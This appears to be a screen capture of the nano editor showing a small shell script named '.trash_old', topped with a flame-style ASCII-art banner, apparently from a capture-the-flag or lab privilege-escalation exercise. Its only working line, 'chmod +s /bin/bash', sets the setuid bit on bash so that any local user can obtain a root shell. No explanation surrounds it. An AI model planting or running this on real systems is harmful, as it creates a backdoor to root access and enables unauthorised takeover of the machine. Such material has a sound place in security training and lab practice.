 GNU nano 3.2 .trash_old
#/bin/sh
#       (            (              )            (      *    (   (
# (      )\ )   (     )\ ) (      ( /( (  (       )\ ) (  `   )\ ))\ )
# )\ )  (()/(   )\   (()/( )\ )   )\()))\))(    ' (()/( )\))( (()/(()/( (
#(()/(   /(_)((((_)(  /(_)(()/(  ((_)\((_)()\ )   /(_)((_)()\ /(_)/(_)))\
# /(_))_(_))  )\ _ )\(_))  /(_))_  ((__(())\_)() (_)) (_()((_(_))(_)) ((_)
#(_)) __| |   (_)_\(_/ __|(_)) __|/ _ \ \((_)/ / / __||  \/  |_ _| |  | __|
#  | (_ | |__  / _ \ \__ \  | (_ | (_) \ \/\/ /  \__ \| |\/| || || |__| _|
#   \___|____|/_/ \_\|___/   \___|\___/ \_/\_/   |___/|_|  |_|___|____|___|
#
#
chmod +s /bin/bash
exit 0
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text